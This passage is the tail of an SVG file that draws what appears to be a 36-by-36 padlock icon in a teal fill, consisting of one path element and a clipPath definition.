<path d="M29.0376 14.37V11.565C28.9346 8.56791 27.7259 5.72956 25.6659 3.64741C23.6058 1.56526 20.8551 0.401733 17.9928 0.401733C15.1305 0.401733 12.3799 1.56526 10.3198 3.64741C8.25978 5.72956 7.05104 8.56791 6.94804 11.565V14.37C6.2323 14.6363 5.61276 15.1282 5.17445 15.7781C4.73614 16.4281 4.50054 17.2042 4.5 18V32.145C4.5 33.1674 4.88763 34.148 5.57762 34.8709C6.2676 35.5939 7.20343 36 8.17921 36H27.8208C28.7966 36 29.7324 35.5939 30.4224 34.8709C31.1124 34.148 31.5 33.1674 31.5 32.145V18C31.5005 17.2019 31.2637 16.4234 30.8223 15.7728C30.381 15.1222 29.7572 14.6319 29.0376 14.37V14.37ZM18 28.29C17.3906 28.293 16.7941 28.1064 16.2861 27.7538C15.7781 27.4013 15.3813 26.8986 15.1462 26.3096C14.911 25.7206 14.848 25.0717 14.9651 24.4451C15.0823 23.8185 15.3743 23.2425 15.8042 22.79C16.2341 22.3374 16.7825 22.0288 17.3799 21.9031C17.9774 21.7775 18.597 21.8405 19.1602 22.0841C19.7235 22.3278 20.205 22.7411 20.5439 23.2718C20.8827 23.8024 21.0636 24.4265 21.0636 25.065C21.0655 25.4878 20.9877 25.9069 20.8345 26.2981C20.6814 26.6892 20.4561 27.0449 20.1714 27.3445C19.8867 27.6442 19.5483 27.882 19.1757 28.0443C18.8031 28.2065 18.4035 28.29 18 28.29V28.29ZM24.1273 14.145H11.8584V11.565C11.9346 9.91406 12.6141 8.35709 13.7562 7.21687C14.8983 6.07665 16.4153 5.44062 17.9928 5.44062C19.5704 5.44062 21.0874 6.07665 22.2295 7.21687C23.3716 8.35709 24.0511 9.91406 24.1273 11.565V14.145Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1067">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>
